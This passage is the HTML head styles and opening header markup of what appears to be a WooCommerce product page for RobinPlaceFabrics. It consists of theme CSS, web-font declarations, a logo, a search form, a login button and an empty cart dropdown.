<link rel="apple-touch-icon" href="https://robinplacefabrics.com/wp-content/uploads/2017/08/cropped-Robin-icon-280x280.png" />
<meta name="msapplication-TileImage" content="https://robinplacefabrics.com/wp-content/uploads/2017/08/cropped-Robin-icon-280x280.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #33A596;--fs-color-primary: #33A596;--fs-color-secondary: #C05530;--fs-color-success: #627D47;--fs-color-alert: #b20000;--fs-color-base: #4a4a4a;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #33A596;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-bottom{min-height: 44px}.header-top{min-height: 40px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 140px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 84%;}.header-bottom {background-color: #33a596}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 30px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#000000!important;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Roboto, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Roboto, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button, .sticky-add-to-cart-select-options-button{background-color: #81D742!important }.shop-page-title.featured-title .title-bg{ background-image: url(https://robinplacefabrics.com/wp-content/uploads/2020/09/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.page-title-small + main .product-container > .row{padding-top:0;}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.wcpa_price_summary {color: red;font-size: large;font-weight: bold;}.bm-product-gallery{position: sticky;top: 10px;height: inherit;}.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_square .wcpa_image input:checked+img{box-shadow: 0 0 0px 2px #000000;border-radius: 5px;}.wcpa_form_outer .wcpa_form_item .color-group .wcpa_color input:checked+label span {border: 2px solid #000000;box-shadow: 0 0 1px 1px rgba(14,14,14,.16);}.styled-paragraph {font-size: 20px;color: #222;background-color: #e3f2fd;padding: 15px;border-left: 6px solid #1e88e5;border-radius: 4px;margin: 20px 0;text-align: left;}/* CSS for the styled link */.styled-link {color: #1e88e5;text-decoration: underline;font-style: italic;}.styled-link:hover {color: #0d47a1;text-decoration: none;border-bottom: 2px solid #0d47a1;}/* Custom Black Friday Banner Styles */.custom-banner {background-color: #000; /* Black background */color: #fff; /* White text */text-align: center;padding: 20px;border-radius: 10px;box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);margin: 20px auto;max-width: 600px;font-family: Arial, sans-serif;}.custom-banner-content {display: flex;flex-direction: column;align-items: center;gap: 10px;}.custom-banner-title {font-size: 24px;margin: 0;text-transform: uppercase;letter-spacing: 2px;font-weight: bold;color:red}.custom-banner-text {font-size: 16px;margin: 0;}.custom-code {background-color: #f39c12; /* Bright orange background */color: #000;padding: 5px 10px;border-radius: 5px;font-weight: bold;}.custom-banner-date {font-size: 14px;color: #f39c12; /* Bright orange */margin: 0;font-style: italic;}.holiday-shipping-notice {background-color: #fff4e5; /* Màu nền nhấn mạnh */border: 1px solid #ffa500; /* Đường viền màu cam nổi bật */padding: 15px;border-radius: 8px; /* Bo tròn các góc */margin: 20px 0;font-family: Arial, sans-serif;color: #333; /* Màu chữ dễ đọc */text-align: center;box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1); /* Hiệu ứng đổ bóng nhẹ */}.notice-message {font-size: 16px;line-height: 1.5;}.notice-date {color: #d9534f; /* Màu đỏ nổi bật cho ngày */font-weight: bold;}.buy-more-save-box {border: 1.5px solid #32a596;border-radius: 10px;padding: 16px;margin-top: 15px;background: #f7fffd;font-size: 14px;}.buy-more-title {font-weight: 700;font-size: 16px;margin-bottom: 12px;color: #1e3f3a;}.buy-more-item {display: flex;align-items: center;gap: 12px;padding: 10px 0;}.buy-more-item:not(:last-child) {border-bottom: 1px dashed rgba(50,165,150,0.35);}.save-badge {background: #32a596;color: #fff;font-weight: 700;font-size: 12px;padding: 6px 12px;border-radius: 20px;white-space: nowrap;}.buy-more-text strong {display: block;font-size: 14px;color: #000;}.buy-more-text span {color: #555;font-size: 13px;}.buy-more-text b {color: #ef233c;font-size: 16px;font-weight: 800;letter-spacing: 0.5px;}.promo-box {margin-top: 16px;padding: 14px;border-radius: 12px;background: linear-gradient(135deg, #fff7e6, #ffffff);border: 1px solid #ffd89c;}.promo-row {display: flex;align-items: center;gap: 12px;padding: 10px;border-radius: 8px;}.promo-row + .promo-row {margin-top: 8px;}.promo-highlight {background: ##244990;}.promo-badge {background: #244990;color: #fff;font-weight: 700;font-size: 12px;padding: 6px 10px;border-radius: 20px;white-space: nowrap;}.promo-content strong {display: block;font-size: 15px;color: #222;}.promo-content span {font-size: 14px;color: #555;}.promo-content b {color: #244990;letter-spacing: 1px;}@media (max-width: 768px) {.promo-content strong {font-size: 14px;}.promo-content span {font-size: 13px;}}.dp-shipping-estimator {margin-top: 16px;padding: 10px;border: 1px solid #e5e7eb;border-radius: 10px;background: #ffffff;font-size: 14px;}/* Dropdown */.dp-shipping-estimator select {width: 100%;padding: 10px 12px;border: 1px solid #d1d5db;border-radius: 6px;font-size: 14px;background: #fff;margin-bottom: 12px;}/* Main text */.dp-estimate-text {font-size: 14px;line-height: 1.5;color: #111827;margin-bottom: 14px;}.dp-estimate-text strong {font-weight: 600;color: #1e3a8a; /* navy */}/* Timeline */.dp-timeline {display: grid;grid-template-columns: repeat(3, 1fr);gap: 8px;margin-bottom: 12px;}.dp-timeline div {padding: 8px 6px;border: 1px solid #e5e7eb;border-radius: 8px;background: #f9fafb;text-align: center;}.dp-timeline strong {font-size: 13px;font-weight: 600;color: #374151;margin-bottom: 2px;}.dp-timeline span {font-size: 13px;color: #1f2937;}/* Note */.dp-note {display: block;font-size: 12px;color: #6b7280;line-height: 1.4;}/* Mobile */@media (max-width: 480px) {.dp-timeline {grid-template-columns: 1fr;}}.dp-shipping-estimator select {appearance: none;-webkit-appearance: none;-moz-appearance: none;background-color: #fff;background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='0 0 24 24' fill='none' stroke='%236b7280' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpolyline points='6 9 12 15 18 9'/%3E%3C/svg%3E");background-repeat: no-repeat;background-position: right 12px center;background-size: 12px;height: auto;padding-right: 36px; /* chừa chỗ cho mũi tên */}.dp-shipping-estimator select:focus {outline: none;border-color: #1e3a8a;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.stock-status {
    display: inline-block;
    padding: 3px 9px;
    background-color: #4CAF50;
    color: #fff;
    border-radius: 20px;
    font-size: 10px;
    text-transform: uppercase;
    transition: 0.3s;
}

.stock-status:hover {
    background-color: #45a049;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
}		</style>
		<style id="flatsome-swatches-css">.variations th,.variations td {display: block;}.variations .label {display: flex;align-items: center;}.variations .label label {margin: .5em 0;}.ux-swatch-selected-value {font-weight: normal;font-size: .9em;}.variations_form .ux-swatch.selected {box-shadow: 0 0 0 2px #dd3333;}.ux-swatches-in-loop .ux-swatch.selected {box-shadow: 0 0 0 2px var(--fs-color-secondary);}</style><style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://robinplacefabrics.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://robinplacefabrics.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://robinplacefabrics.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://robinplacefabrics.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://robinplacefabrics.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://robinplacefabrics.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://robinplacefabrics.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://robinplacefabrics.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://robinplacefabrics.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://robinplacefabrics.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://robinplacefabrics.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://robinplacefabrics.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://robinplacefabrics.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://robinplacefabrics.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://robinplacefabrics.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://robinplacefabrics.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://robinplacefabrics.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://robinplacefabrics.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://robinplacefabrics.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://robinplacefabrics.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://robinplacefabrics.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular product-template-default single single-product postid-648180 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header ">
		<div class="header-wrapper">
			<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://robinplacefabrics.com/" title="RobinPlaceFabrics" rel="home">
		<img width="327" height="61" src="https://robinplacefabrics.com/wp-content/uploads/2021/10/Robin-logo-1.png" class="header_logo header-logo" alt="RobinPlaceFabrics"/><img  width="327" height="61" src="https://robinplacefabrics.com/wp-content/uploads/2021/10/Robin-logo-1.png" class="header-logo-dark" alt="RobinPlaceFabrics"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://robinplacefabrics.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              
<li class="account-item has-icon">
<div class="header-button">
	<a href="https://robinplacefabrics.com/my-account" class="nav-top-link nav-top-not-logged-in icon button circle is-outline is-small icon button circle is-outline is-small" title="Login" role="button" data-open="#login-form-popup" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
					<span>
			Login			</span>
				</a>


</div>

</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://robinplacefabrics.com/cart" class="header-cart-link nav-top-link icon button circle is-outline is-small" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>

<span class="header-cart-title">
   Cart   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-bag" aria-hidden="true" data-icon-label="0"></i>  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
